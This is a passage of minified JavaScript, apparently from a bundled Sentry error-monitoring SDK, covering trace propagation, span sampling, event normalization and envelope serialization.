t.orgId?r=String(t.orgId):n&&(r=pC(n)),r}function mC(e){const t=typeof e=="string"?dC(e):N_(e);if(!(!t||!fC(t)))return t}function Dr(e){if(typeof e=="boolean")return Number(e);const t=typeof e=="string"?parseFloat(e):e;if(!(typeof t!="number"||isNaN(t)||t<0||t>1))return t}const M_=new RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$");function gC(e){if(!e)return;const t=e.match(M_);if(!t)return;let n;return t[3]==="1"?n=!0:t[3]==="0"&&(n=!1),{traceId:t[1],parentSampled:n,parentSpanId:t[2]}}function yC(e,t){const n=gC(e),r=P_(t);if(!(n!=null&&n.traceId))return{traceId:In(),sampleRand:Math.random()};const s=vC(n,r);r&&(r.sample_rand=s.toString());const{traceId:i,parentSpanId:o,parentSampled:a}=n;return{traceId:i,parentSpanId:o,sampled:a,dsc:r||{},sampleRand:s}}function L_(e=In(),t=vn(),n){let r="";return n!==void 0&&(r=n?"-1":"-0"),"".concat(e,"-").concat(t).concat(r)}function O_(e=In(),t=vn(),n){return"00-".concat(e,"-").concat(t,"-").concat(n?"01":"00")}function vC(e,t){const n=Dr(t==null?void 0:t.sample_rand);if(n!==void 0)return n;const r=Dr(t==null?void 0:t.sample_rate);return r&&(e==null?void 0:e.parentSampled)!==void 0?e.parentSampled?Math.random()*r:r+Math.random()*(1-r):Math.random()}const A_=0,Af=1;let rm=!1;function _C(e){const{spanId:t,traceId:n}=e.spanContext(),{data:r,op:s,parent_span_id:i,status:o,origin:a,links:l}=ae(e);return{parent_span_id:i,span_id:t,trace_id:n,data:r,op:s,status:o,origin:a,links:l}}function D_(e){const{spanId:t,traceId:n,isRemote:r}=e.spanContext(),s=r?t:ae(e).parent_span_id,i=Qa(e).scope,o=r?(i==null?void 0:i.getPropagationContext().propagationSpanId)||vn():t;return{parent_span_id:s,span_id:o,trace_id:n}}function SC(e){const{traceId:t,spanId:n}=e.spanContext(),r=dr(e);return L_(t,n,r)}function EC(e){const{traceId:t,spanId:n}=e.spanContext(),r=dr(e);return O_(t,n,r)}function F_(e){if(e&&e.length>0)return e.map(({context:{spanId:t,traceId:n,traceFlags:r,...s},attributes:i})=>({span_id:t,trace_id:n,sampled:r===Af,attributes:i,...s}))}function Cr(e){return typeof e=="number"?sm(e):Array.isArray(e)?e[0]+e[1]/1e9:e instanceof Date?sm(e.getTime()):De()}function sm(e){return e>9999999999?e/1e3:e}function ae(e){var r;if(kC(e))return e.getSpanJSON();const{spanId:t,traceId:n}=e.spanContext();if(wC(e)){const{attributes:s,startTime:i,name:o,endTime:a,status:l,links:u}=e,d="parentSpanId"in e?e.parentSpanId:"parentSpanContext"in e?(r=e.parentSpanContext)==null?void 0:r.spanId:void 0;return{span_id:t,trace_id:n,data:s,description:o,parent_span_id:d,start_timestamp:Cr(i),timestamp:Cr(a)||void 0,status:U_(l),op:s[xn],origin:s[Fe],links:F_(u)}}return{span_id:t,trace_id:n,start_timestamp:0,data:{}}}function wC(e){const t=e;return!!t.attributes&&!!t.startTime&&!!t.name&&!!t.endTime&&!!t.status}function kC(e){return typeof e.getSpanJSON=="function"}function dr(e){const{traceFlags:t}=e.spanContext();return t===Af}function U_(e){if(!(!e||e.code===Q1))return e.code===Lf?"ok":e.message||"internal_error"}const Ir="_sentryChildSpans",Qc="_sentryRootSpan";function B_(e,t){const n=e[Qc]||e;St(t,Qc,n),e[Ir]?e[Ir].add(t):St(e,Ir,new Set([t]))}function TC(e,t){e[Ir]&&e[Ir].delete(t)}function ma(e){const t=new Set;function n(r){if(!t.has(r)&&dr(r)){t.add(r);const s=r[Ir]?Array.from(r[Ir]):[];for(const i of s)n(i)}}return n(e),Array.from(t)}function Ge(e){return e[Qc]||e}function Ye(){const e=jr(),t=Xs(e);return t.getActiveSpan?t.getActiveSpan():Yi(ce())}function Zc(){rm||(zr(()=>{console.warn("[Sentry] Returning null from `beforeSendSpan` is disallowed. To drop certain spans, configure the respective integrations directly or use `ignoreSpans`.")}),rm=!0)}let im=!1;function CC(){if(im)return;function e(){const t=Ye(),n=t&&Ge(t);if(n){const r="internal_error";F&&L.log("[Tracing] Root span: ".concat(r," -> Global error occurred")),n.setStatus({code:Le,message:r})}}e.tag="sentry_tracingErrorCallback",im=!0,p_(e),h_(e)}function Gt(e){var n;if(typeof __SENTRY_TRACING__=="boolean"&&!__SENTRY_TRACING__)return!1;const t=e||((n=ee())==null?void 0:n.getOptions());return!!t&&(t.tracesSampleRate!=null||!!t.tracesSampler)}function om(e){L.log("Ignoring span ".concat(e.op," - ").concat(e.description," because it matches `ignoreSpans`."))}function Za(e,t){if(!(t!=null&&t.length)||!e.description)return!1;for(const n of t){if(xC(n)){if(ha(e.description,n))return F&&om(e),!0;continue}if(!n.name&&!n.op)continue;const r=n.name?ha(e.description,n.name):!0,s=n.op?e.op&&ha(e.op,n.op):!0;if(r&&s)return F&&om(e),!0}return!1}function IC(e,t){const n=t.parent_span_id,r=t.span_id;if(n)for(const s of e)s.parent_span_id===r&&(s.parent_span_id=n)}function xC(e){return typeof e=="string"||e instanceof RegExp}const Df="production",$_="_frozenDsc";function ga(e,t){St(e,$_,t)}function j_(e,t){const n=t.getOptions(),{publicKey:r}=t.getDsn()||{},s={environment:n.environment||Df,release:n.release,public_key:r,trace_id:e,org_id:hC(t)};return t.emit("createDsc",s),s}function Ff(e,t){const n=t.getPropagationContext();return n.dsc||j_(n.traceId,e)}function sn(e){var h,v,E,g;const t=ee();if(!t)return{};const n=Ge(e),r=ae(n),s=r.data,i=n.spanContext().traceState,o=(v=(h=i==null?void 0:i.get("sentry.sample_rate"))!=null?h:s[Nf])!=null?v:s[I_];function a(m){return(typeof o=="number"||typeof o=="string")&&(m.sample_rate="".concat(o)),m}const l=n[$_];if(l)return a(l);const u=i==null?void 0:i.get("sentry.dsc"),d=u&&P_(u);if(d)return a(d);const c=j_(e.spanContext().traceId,t),f=s[Wt],p=r.description;return f!=="url"&&p&&(c.transaction=p),Gt()&&(c.sampled=String(dr(n)),c.sample_rand=(g=i==null?void 0:i.get("sentry.sample_rand"))!=null?g:(E=Qa(n).scope)==null?void 0:E.getPropagationContext().sampleRand.toString()),a(c),t.emit("createDsc",c,n),c}class nr{constructor(t={}){this._traceId=t.traceId||In(),this._spanId=t.spanId||vn()}spanContext(){return{spanId:this._spanId,traceId:this._traceId,traceFlags:A_}}end(t){}setAttribute(t,n){return this}setAttributes(t){return this}setStatus(t){return this}updateName(t){return this}isRecording(){return!1}addEvent(t,n,r){return this}addLink(t){return this}addLinks(t){return this}recordException(t,n){}}function jt(e,t=100,n=1/0){try{return ed("",e,t,n)}catch(r){return{ERROR:"**non-serializable** (".concat(r,")")}}}function z_(e,t=3,n=100*1024){const r=jt(e,t);return NC(r)>n?z_(e,t-1,n):r}function ed(e,t,n=1/0,r=1/0,s=MC()){const[i,o]=s;if(t==null||["boolean","string"].includes(typeof t)||typeof t=="number"&&Number.isFinite(t))return t;const a=RC(e,t);if(!a.startsWith("[object "))return a;if(t.__sentry_skip_normalization__)return t;const l=typeof t.__sentry_override_normalization_depth__=="number"?t.__sentry_override_normalization_depth__:n;if(l===0)return a.replace("object ","");if(i(t))return"[Circular ~]";const u=t;if(u&&typeof u.toJSON=="function")try{const p=u.toJSON();return ed("",p,l-1,r,s)}catch(p){}const d=Array.isArray(t)?[]:{};let c=0;const f=E_(t);for(const p in f){if(!Object.prototype.hasOwnProperty.call(f,p))continue;if(c>=r){d[p]="[MaxProperties ~]";break}const h=f[p];d[p]=ed(p,h,l-1,r,s),c++}return o(t),d}function RC(e,t){try{if(e==="domain"&&t&&typeof t=="object"&&t._events)return"[Domain]";if(e==="domainEmitter")return"[DomainEmitter]";if(typeof global<"u"&&t===global)return"[Global]";if(typeof window<"u"&&t===window)return"[Window]";if(typeof document<"u"&&t===document)return"[Document]";if(y_(t))return f_(t);if(M1(t))return"[SyntheticEvent]";if(typeof t=="number"&&!Number.isFinite(t))return"[".concat(t,"]");if(typeof t=="function")return"[Function: ".concat(Tn(t),"]");if(typeof t=="symbol")return"[".concat(String(t),"]");if(typeof t=="bigint")return"[BigInt: ".concat(String(t),"]");const n=bC(t);return/^HTML(\w*)Element$/.test(n)?"[HTMLElement: ".concat(n,"]"):"[object ".concat(n,"]")}catch(n){return"**non-serializable** (".concat(n,")")}}function bC(e){const t=Object.getPrototypeOf(e);return t!=null&&t.constructor?t.constructor.name:"null prototype"}function PC(e){return~-encodeURI(e).split(/%..|./).length}function NC(e){return PC(JSON.stringify(e))}function MC(){const e=new WeakSet;function t(r){return e.has(r)?!0:(e.add(r),!1)}function n(r){e.delete(r)}return[t,n]}function fr(e,t=[]){return[e,t]}function LC(e,t){const[n,r]=e;return[n,[...r,t]]}function am(e,t){const n=e[1];for(const r of n){const s=r[0].type;if(t(r,s))return!0}return!1}function td(e){const t=Al(ie);return t.encodePolyfill?t.encodePolyfill(e):new TextEncoder().encode(e)}function OC(e){const[t,n]=e;let r=JSON.stringify(t);function s(i){typeof r=="string"?r=typeof i=="string"?r+i:[td(r),i]:r.push(typeof i=="string"?td(i):i)}for(const i of n){const[o,a]=i;if(s("\n".concat(JSON.stringify(o),"\n")),typeof a=="string"||a instanceof Uint8Array)s(a);else{let l;try{l=JSON.stringify(a)}catch(u){l=JSON.stringify(jt(a))}s(l)}}return typeof r=="string"?r:AC(r)}function AC(e){const t=e.reduce((s,i)=>s+i.length,0),n=new Uint8Array(t);let r=0;for(const s of e)n.set(s,r),r+=s.length;return n}function DC(e){return[{type:"span"},e]}function FC(e){const t=typeof e.data=="string"?td(e.data):e.data;return[{type:"attachment",length:t.length,filename:e.filename,content_type:e.contentType,attachment_type:e.attachmentType},t]}const UC={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",profile_chunk:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",raw_security:"security",log:"log_item",metric:"metric",trace_metric:"metric"};function lm(e){return UC[e]}function Uf(e){if(!(e!=null&&e.sdk))return;const{name:t,version:n}=e.sdk;return{name:t,version:n}}function H_(e,t,n,r){var i;const s=(i=e.sdkProcessingMetadata)==null?void 0:i.dynamicSamplingContext;return{event_id:e.event_id,sent_at:new Date().toISOString(),...t&&{sdk:t},...!!n&&r&&{dsn:Qs(r)},...s&&{trace:s}}}function BC(e,t){var r,s,i,o;if(!t)return e;const n=e.sdk||{};return e.sdk={...n,name:n.name||t.name,version:n.version||t.version,integrations:[...((r=e.sdk)==null?void 0:r.integrations)||[],...t.integrations||[]],packages:[...((s=e.sdk)==null?void 0:s.packages)||[],...t.packages||[]],settings:(i=e.sdk)!=null&&i.settings||t.settings?{...(o=e.sdk)==null?void 0:o.settings,...t.settings}:void 0},e}function $C(e,t,n,r){const s=Uf(n),i={sent_at:new Date().toISOString(),...s&&{sdk:s},...!!r&&t&&{dsn:Qs(t)}},o="aggregates"in e?[{type:"sessions"},e]:[{type:"session"},e.toJSON()];return fr(i,[o])}function jC(e,t,n,r){const s=Uf(n),i=e.type&&e.type!=="replay_event"?e.type:"event";BC(e,n==null?void 0:n.sdk);const o=H_(e,s,r,t);return delete e.sdkProcessingMetadata,fr(o,[[{type:i},e]])}function zC(e,t){function n(p){return!!p.trace_id&&!!p.public_key}const r=sn(e[0]),s=t==null?void 0:t.getDsn(),i=t==null?void 0:t.getOptions().tunnel,o={sent_at:new Date().toISOString(),...n(r)&&{trace:r},...!!i&&s&&{dsn:Qs(s)}},{beforeSendSpan:a,ignoreSpans:l}=(t==null?void 0:t.getOptions())||{},u=l!=null&&l.length?e.filter(p=>!Za(ae(p),l)):e,d=e.length-u.length;d&&(t==null||t.recordDroppedEvent("before_send","span",d));const c=a?p=>{const h=ae(p),v=a(h);return v||(Zc(),h)}:ae,f=[];for(const p of u){const h=c(p);h&&f.push(DC(h))}return fr(o,f)}function HC(e){if(!F)return;const{description:t="< unknown name >",op:n="< unknown op >",parent_span_id:r}=ae(e),{spanId:s}=e.spanContext(),i=dr(e),o=Ge(e),a=o===e,l="[Tracing] Starting ".concat(i?"sampled":"unsampled"," ").concat(a?"root ":"","span"),u=["op: ".concat(n),"name: ".concat(t),"ID: ".concat(s)];if(r&&u.push("parent ID: ".concat(r)),!a){const{op:d,description:c}=ae(o);u.push("root ID: ".concat(o.spanContext().spanId)),d&&u.push("root op: ".concat(d)),c&&u.push("root description: ".concat(c))}L.log("".concat(l,"\n  ").concat(u.join("\n  ")))}function WC(e){if(!F)return;const{description:t="< unknown name >",op:n="< unknown op >"}=ae(e),{spanId:r}=e.spanContext(),i=Ge(e)===e,o='[Tracing] Finishing "'.concat(n,'" ').concat(i?"root ":"",'span "').concat(t,'" with ID ').concat(r);L.log(o)}function VC(e,t,n,r=Ye()){const s=r&&Ge(r);s&&(F&&L.log("[Measurement] Setting measurement on root span: ".concat(e," = ").concat(t," ").concat(n)),s.addEvent(e,{[ho]:t,[po]:n}))}function um(e){if(!e||e.length===0)return;const t={};return e.forEach(n=>{const r=n.attributes||{},s=r[po],i=r[ho];typeof s=="string"&&typeof i=="number"&&(t[n.name]={value:i,unit:s})}),t}const cm=1e3;class Fl{constructor(t={}){this._traceId=t.traceId||In(),this._spanId=t.spanId||vn(),this._startTime=t.startTimestamp||De(),this._links=t.links,this._attributes={},this.setAttributes({[Fe]:"manual",[xn]:t.op,...t.attributes}),this._name=t.name,t.parentSpanId&&(this._parentSpanId=t.parentSpanId),"sampled"in t&&(this._sampled=t.sampled),t.endTimestamp&&(this._endTime=t.endTimestamp),this._events=[],this._isStandaloneSpan=t.isStandalone,this._endTime&&this._onSpanEnded()}addLink(t){return this._links?this._links.push(t):this._links=[t],this}addLinks(t){return this._links?this._links.push(...t):this._links=t,this}recordException(t,n){}spanContext(){const{_spanId:t,_traceId:n,_sampled:r}=this;return{spanId:t,traceId:n,traceFlags:r?Af:A_}}setAttribute(t,n){return n===void 0?delete this._attributes[t]:this._attributes[t]=n,this}setAttributes(t){return Object.keys(t).forEach(n=>this.setAttribute(n,t[n])),this}updateStartTime(t){this._startTime=Cr(t)}setStatus(t){return this._status=t,this}updateName(t){return this._name=t,this.setAttribute(Wt,"custom"),this}end(t){this._endTime||(this._endTime=Cr(t),WC(this),this._onSpanEnded())}getSpanJSON(){return{data:this._attributes,description:this._name,op:this._attributes[xn],parent_span_id:this._parentSpanId,span_id:this._spanId,start_timestamp:this._startTime,status:U_(this._status),timestamp:this._endTime,trace_id:this._traceId,origin:this._attributes[Fe],profile_id:this._attributes[Mf],exclusive_time:this._attributes[Js],measurements:um(this._events),is_segment:this._isStandaloneSpan&&Ge(this)===this||void 0,segment_id:this._isStandaloneSpan?Ge(this).spanContext().spanId:void 0,links:F_(this._links)}}isRecording(){return!this._endTime&&!!this._sampled}addEvent(t,n,r){F&&L.log("[Tracing] Adding an event to span:",t);const s=dm(n)?n:r||De(),i=dm(n)?{}:n||{},o={name:t,time:Cr(s),attributes:i};return this._events.push(o),this}isStandaloneSpan(){return!!this._isStandaloneSpan}_onSpanEnded(){const t=ee();if(t&&t.emit("spanEnd",this),!(this._isStandaloneSpan||this===Ge(this)))return;if(this._isStandaloneSpan){this._sampled?GC(zC([this],t)):(F&&L.log("[Tracing] Discarding standalone span because its trace was not chosen to be sampled."),t&&t.recordDroppedEvent("sample_rate","span"));return}const r=this._convertSpanToTransaction();r&&(Qa(this).scope||ce()).captureEvent(r)}_convertSpanToTransaction(){var d;if(!fm(ae(this)))return;this._name||(F&&L.warn("Transaction has no name, falling back to `<unlabeled transaction>`."),this._name="<unlabeled transaction>");const{scope:t,isolationScope:n}=Qa(this),r=(d=t==null?void 0:t.getScopeData().sdkProcessingMetadata)==null?void 0:d.normalizedRequest;if(this._sampled!==!0)return;const i=ma(this).filter(c=>c!==this&&!qC(c)).map(c=>ae(c)).filter(fm),o=this._attributes[Wt];delete this._attributes[tm],i.forEach(c=>{delete c.data[tm]});const a={contexts:{trace:_C(this)},spans:i.length>cm?i.sort((c,f)=>c.start_timestamp-f.start_timestamp).slice(0,cm):i,start_timestamp:this._startTime,timestamp:this._endTime,transaction:this._name,type:"transaction",sdkProcessingMetadata:{capturedSpanScope:t,capturedSpanIsolationScope:n,dynamicSamplingContext:sn(this)},request:r,...o&&{transaction_info:{source:o}}},l=um(this._events);return l&&Object.keys(l).length&&(F&&L.log("[Measurements] Adding measurements to transaction event",JSON.stringify(l,void 0,2)),a.measurements=l),a}}function dm(e){return e&&typeof e=="number"||e instanceof Date||Array.isArray(e)}function fm(e){return!!e.start_timestamp&&!!e.timestamp&&!!e.span_id&&!!e.trace_id}function qC(e){return e instanceof Fl&&e.isStandaloneSpan()}function GC(e){const t=ee();if(!t)return;const n=e[1];if(!n||n.length===0){t.recordDroppedEvent("before_send","span");return}t.sendEnvelope(e)}function KC(e,t,n=()=>{},r=()=>{}){let s;try{s=e()}catch(i){throw t(i),n(),i}return YC(s,t,n,r)}function YC(e,t,n,r){return Ks(e)?e.then(s=>(n(),r(s),s),s=>{throw t(s),n(),s}):(n(),r(e),e)}function XC(e,t,n){if(!Gt(e))return[!1];let r,s;typeof e.tracesSampler=="function"?(s=e.tracesSampler({...t,inheritOrSampleWith:a=>typeof t.parentSampleRate=="number"?t.parentSampleRate:typeof t.parentSampled=="boolean"?Number(t.parentSampled):a}),r=!0):t.parentSampled!==void 0?s=t.parentSampled:typeof e.tracesSampleRate<"u"&&(s=e.tracesSampleRate,r=!0);const i=Dr(s);if(i===void 0)return F&&L.warn("[Tracing] Discarding root span because of invalid sample rate. Sample rate must be a boolean or a number between 0 and 1. Got ".concat(JSON.stringify(s)," of type ").concat(JSON.stringify(typeof s),".")),[!1];if(!i)return F&&L.log("[Tracing] Discarding transaction because ".concat(typeof e.tracesSampler=="function"?"tracesSampler returned 0 or false":"a negative sampling decision was inherited or tracesSampleRate is set to 0")),[!1,i,r];const o=n<i;return o||F&&L.log("[Tracing] Discarding transaction because it's not included in the random sample (sampling rate = ".concat(Number(s),")")),[o,i,r]}const W_="__SENTRY_SUPPRESS_TRACING__";function JC(e,t){const n=$f();if(n.startSpan)return n.startSpan(e,t);const r=q_(e),{forceTransaction:s,parentSpan:i,scope:o}=e,a=o==null?void 0:o.clone();return fo(a,()=>ZC(i)(()=>{const u=ce(),d=G_(u,i),f=e.onlyIfParent&&!d?new nr:V_({parentSpan:d,spanArguments:r,forceTransaction:s,scope:u});return Ds(u,f),KC(()=>t(f),()=>{const{status:p}=ae(f);f.isRecording()&&(!p||p==="ok")&&f.setStatus({code:Le,message:"internal_error"})},()=>{f.end()})}))}function Zs(e){const t=$f();if(t.startInactiveSpan)return t.startInactiveSpan(e);const n=q_(e),{forceTransaction:r,parentSpan:s}=e;return(e.scope?o=>fo(e.scope,o):s!==void 0?o=>Bf(s,o):o=>o())(()=>{const o=ce(),a=G_(o,s);return e.onlyIfParent&&!a?new nr:V_({parentSpan:a,spanArguments:n,forceTransaction:r,scope:o})})}function Bf(e,t){const n=$f();return n.withActiveSpan?n.withActiveSpan(e,t):fo(r=>(Ds(r,e||void 0),t(r)))}function V_({parentSpan:e,spanArguments:t,forceTransaction:n,scope:r}){if(!Gt()){const o=new nr;if(n||!e){const a={sampled:"false",sample_rate:"0",transaction:t.name,...sn(o)};ga(o,a)}return o}const s=Dt();let i;if(e&&!n)i=QC(e,r,t),B_(e,i);else if(e){const o=sn(e),{traceId:a,spanId:l}=e.spanContext(),u=dr(e);i=pm({traceId:a,parentSpanId:l,...t},r,u),ga(i,o)}else{const{traceId:o,dsc:a,parentSpanId:l,sampled:u}={...s.getPropagationContext(),...r.getPropagationContext()};i=pm({traceId:o,parentSpanId:l,...t},r,u),a&&ga(i,a)}return HC(i),nC(i,r,s),i}function q_(e){const n={isStandalone:(e.experimental||{}).standalone,...e};if(e.startTime){const r={...n};return r.startTimestamp=Cr(e.startTime),delete r.startTime,r}return n}function $f(){const e=jr();return Xs(e)}function pm(e,t,n){var h,v;const r=ee(),s=(r==null?void 0:r.getOptions())||{},{name:i=""}=e,o={spanAttributes:{...e.attributes},spanName:i,parentSampled:n};r==null||r.emit("beforeSampling",o,{decision:!1});const a=(h=o.parentSampled)!=null?h:n,l=o.spanAttributes,u=t.getPropagationContext(),[d,c,f]=t.getScopeData().sdkProcessingMetadata[W_]?[!1]:XC(s,{name:i,parentSampled:a,attributes:l,parentSampleRate:Dr((v=u.dsc)==null?void 0:v.sample_rate)},u.sampleRand),p=new Fl({...e,attributes:{[Wt]:"custom",[Nf]:c!==void 0&&f?c:void 0,...l},sampled:d});return!d&&r&&(F&&L.log("[Tracing] Discarding root span because its trace was not chosen to be sampled."),r.recordDroppedEvent("sample_rate","transaction")),r&&r.emit("spanStart",p),p}function QC(e,t,n){const{spanId:r,traceId:s}=e.spanContext(),i=t.getScopeData().sdkProcessingMetadata[W_]?!1:dr(e),o=i?new Fl({...n,parentSpanId:r,traceId:s,sampled:i}):new nr({traceId:s});B_(e,o);const a=ee();return a&&(a.emit("spanStart",o),n.endTimestamp&&a.emit("spanEnd",o)),o}function G_(e,t){if(t)return t;if(t===null)return;const n=Yi(e);if(!n)return;const r=ee();return(r?r.getOptions():{}).parentSpanIsAlwaysRootSpan?Ge(n):n}function ZC(e){return e!==void 0?t=>Bf(e,t):t=>t()}const ya={idleTimeout:1e3,finalTimeout:3e4,childSpanTimeout:15e3},eI="heartbeatFailed",tI="idleTimeout",nI="finalTimeout",rI="externalFinish";function K_(e,t={}){const n=new Map;let r=!1,s,i=rI,o=!t.disableAutoFinish;const a=[],{idleTimeout:l=ya.idleTimeout,finalTimeout:u=ya.finalTimeout,childSpanTimeout:d=ya.childSpanTimeout,beforeSpanEnd:c,trimIdleSpanEndTimestamp:f=!0}=t,p=ee();if(!p||!Gt()){const S=new nr,k={sample_rate:"0",sampled:"false",...sn(S)};return ga(S,k),S}const h=ce(),v=Ye(),E=sI(e);E.end=new Proxy(E.end,{apply(S,k,M){if(c&&c(E),k instanceof nr)return;const[I,...P]=M,U=I||De(),j=Cr(U),$=ma(E).filter(b=>b!==E),K=ae(E);if(!$.length||!f)return C(j),Reflect.apply(S,k,[j,...P]);const Y=p.getOptions().ignoreSpans,V=$==null?void 0:$.reduce((b,D)=>{const B=ae(D);return!B.timestamp||Y&&Za(B,Y)?b:b?Math.max(b,B.timestamp):B.timestamp},void 0),T=K.start_timestamp,O=Math.min(T?T+u/1e3:1/0,Math.max(T||-1/0,Math.min(j,V||1/0)));return C(O),Reflect.apply(S,k,[O,...P])}});function g(){s&&(clearTimeout(s),s=void 0)}function m(S){g(),s=setTimeout(()=>{!r&&n.size===0&&o&&(i=tI,E.end(S))},l)}function y(S){s=setTimeout(()=>{!r&&o&&(i=eI,E.end(S))},d)}function _(S){g(),n.set(S,!0);const k=De();y(k+d/1e3)}function w(S){if(n.has(S)&&n.delete(S),n.size===0){const k=De();m(k+l/1e3)}}function C(S){r=!0,n.clear(),a.forEach($=>$()),Ds(h,v);const k=ae(E),{start_timestamp:M}=k;if(!M)return;k.data[Xi]||E.setAttribute(Xi,i);const P=k.status;(!P||P==="unknown")&&E.setStatus({code:Lf}),L.log('[Tracing] Idle span "'.concat(k.op,'" finished'));const U=ma(E).filter($=>$!==E);let j=0;U.forEach($=>{$.isRecording()&&($.setStatus({code:Le,message:"cancelled"}),$.end(S),F&&L.log("[Tracing] Cancelling span since span ended early",JSON.stringify($,void 0,2)));const K=ae($),{timestamp:Y=0,start_timestamp:V=0}=K,T=V<=S,O=(u+l)/1e3,b=Y-V<=O;if(F){const D=JSON.stringify($,void 0,2);T?b||L.log("[Tracing] Discarding span since it finished after idle span final timeout",D):L.log("[Tracing] Discarding span since it happened after idle span was finished",D)}(!b||!T)&&(TC(E,$),j++)}),j>0&&E.setAttribute("sentry.idle_span_discarded_spans",j)}return a.push(p.on("spanStart",S=>{if(r||S===E||ae(S).timestamp||S instanceof Fl&&S.isStandaloneSpan())return;ma(E).includes(S)&&_(S.spanContext().spanId)})),a.push(p.on("spanEnd",S=>{r||w(S.spanContext().spanId)})),a.push(p.on("idleSpanEnableAutoFinish",S=>{S===E&&(o=!0,m(),n.size&&y())})),t.disableAutoFinish||m(),setTimeout(()=>{r||(E.setStatus({code:Le,message:"deadline_exceeded"}),i=nI,E.end())},u),E}function sI(e){const t=Zs(e);return Ds(ce(),t),F&&L.log("[Tracing] Started span is an idle span"),t}const Lu=0,hm=1,mm=2;function Ul(e){return new Ji(t=>{t(e)})}function jf(e){return new Ji((t,n)=>{n(e)})}class Ji{constructor(t){this._state=Lu,this._handlers=[],this._runExecutor(t)}then(t,n){return new Ji((r,s)=>{this._handlers.push([!1,i=>{if(!t)r(i);else try{r(t(i))}catch(o){s(o)}},i=>{if(!n)s(i);else try{r(n(i))}catch(o){s(o)}}]),this._executeHandlers()})}catch(t){return this.then(n=>n,t)}finally(t){return new Ji((n,r)=>{let s,i;return this.then(o=>{i=!1,s=o,t&&t()},o=>{i=!0,s=o,t&&t()}).then(()=>{if(i){r(s);return}n(s)})})}_executeHandlers(){if(this._state===Lu)return;const t=this._handlers.slice();this._handlers=[],t.forEach(n=>{n[0]||(this._state===hm&&n[1](this._value),this._state===mm&&n[2](this._value),n[0]=!0)})}_runExecutor(t){const n=(i,o)=>{if(this._state===Lu){if(Ks(o)){o.then(r,s);return}this._state=i,this._value=o,this._executeHandlers()}},r=i=>{n(hm,i)},s=i=>{n(mm,i)};try{t(r,s)}catch(i){s(i)}}}function iI(e,t,n,r=0){try{const s=nd(t,n,e,r);return Ks(s)?s:Ul(s)}catch(s){return jf(s)}}function nd(e,t,n,r){const s=n[r];if(!e||!s)return e;const i=s({...e},t);return F&&i===null&&L.log('Event processor "'.concat(s.id||"?",'" dropped event')),Ks(i)?i.then(o=>nd(o,t,n,r+1)):nd(i,t,n,r+1)}function oI(e,t){const{fingerprint:n,span:r,breadcrumbs:s,sdkProcessingMetadata:i}=t;aI(e,t),r&&cI(e,r),dI(e,n),lI(e,s),uI(e,i)}function el(e,t){const{extra:n,tags:r,user:s,contexts:i,level:o,sdkProcessingMetadata:a,breadcrumbs:l,fingerprint:u,eventProcessors:d,attachments:c,propagationContext:f,transactionName:p,span:h}=t;Vo(e,"extra",n),Vo(e,"tags",r),Vo(e,"user",s),Vo(e,"contexts",i),e.sdkProcessingMetadata=co(e.sdkProcessingMetadata,a,2),o&&(e.level=o),p&&(e.transactionName=p),h&&(e.span=h),l.length&&(e.breadcrumbs=[...e.breadcrumbs,...l]),u.length&&(e.fingerprint=[...e.fingerprint,...u]),d.length&&(e.eventProcessors=[...e.eventProcessors,...d]),c.length&&(e.attachments=[...e.attachments,...c]),e.propagationContext={...e.propagationContext,...f}}function Vo(e,t,n){e[t]=co(e[t],n,1)}function aI(e,t){const{extra:n,tags:r,user:s,contexts:i,level:o,transactionName:a}=t;Object.keys(n).length&&(e.extra={...n,...e.extra}),Object.keys(r).length&&(e.tags={...r,...e.tags}),Object.keys(s).length&&(e.user={...s,...e.user}),Object.keys(i).length&&(e.contexts={...i,...e.contexts}),o&&(e.level=o),a&&e.type!=="transaction"&&(e.transaction=a)}function lI(e,t){const n=[...e.breadcrumbs||[],...t];e.breadcrumbs=n.length?n:void 0}function uI(e,t){e.sdkProcessingMetadata={...e.sdkProcessingMetadata,...t}}function cI(e,t){e.contexts={trace:D_(t),...e.contexts},e.sdkProcessingMetadata={dynamicSamplingContext:sn(t),...e.sdkProcessingMetadata};const n=Ge(t),r=ae(n).description;r&&!e.transaction&&e.type==="transaction"&&(e.transaction=r)}function dI(e,t){e.fingerprint=e.fingerprint?Array.isArray(e.fingerprint)?e.fingerprint:[e.fingerprint]:[],t&&(e.fingerprint=e.fingerprint.concat(t)),e.fingerprint.length||delete e.fingerprint}let ln,gm,ym,Ln;function fI(e){const t=ie._sentryDebugIds,n=ie._debugIds;if(!t&&!n)return{};const r=t?Object.keys(t):[],s=n?Object.keys(n):[];if(Ln&&r.length===gm&&s.length===ym)return Ln;gm=r.length,ym=s.length,Ln={},ln||(ln={});const i=(o,a)=>{for(const l of o){const u=a[l],d=ln==null?void 0:ln[l];if(d&&Ln&&u)Ln[d[0]]=u,ln&&(ln[l]=[d[0],u]);else if(u){const c=e(l);for(let f=c.length-1;f>=0;f--){const p=c[f],h=p==null?void 0:p.filename;if(h&&Ln&&ln){Ln[h]=u,ln[l]=[h,u];break}}}}};return t&&i(r,t),n&&i(s,n),Ln}function Y_(e,t,n,r,s,i){const{normalizeDepth:o=3,normalizeMaxBreadth:a=1e3}=e,l={...t,event_id:t.event_id||n.event_id||vt(),timestamp:t.timestamp||Hr()},u=n.integrations||e.integrations.map(E=>E.name);pI(l,e),gI(l,u),s&&s.emit("applyFrameMetadata",t),t.type===void 0&&hI(l,e.stackParser);const d=vI(r,n.captureContext);n.mechanism&&Os(l,n.mechanism);const c=s?s.getEventProcessors():[],f=T_().getScopeData();if(i){const E=i.getScopeData();el(f,E)}if(d){const E=d.getScopeData();el(f,E)}const p=[...n.attachments||[],...f.attachments];p.length&&(n.attachments=p),oI(l,f);const h=[...c,...f.eventProcessors];return iI(h,l,n).then(E=>(E&&mI(E),typeof o=="number"&&o>0?yI(E,o,a):E))}function pI(e,t){var a,l;const{environment:n,release:r,dist:s,maxValueLength:i}=t;e.environment=e.environment||n||Df,!e.release&&r&&(e.release=r),!e.dist&&s&&(e.dist=s);const o=e.request;o!=null&&o.url&&i&&(o.url=Yc(o.url,i)),i&&((l=(a=e.exception)==null?void 0:a.values)==null||l.forEach(u=>{u.value&&(u.value=Yc(u.value,i))}))}function hI(e,t){var r,s;const n=fI(t);(s=(r=e.exception)==null?void 0:r.values)==null||s.forEach(i=>{var o,a;(a=(o=i.stacktrace)==null?void 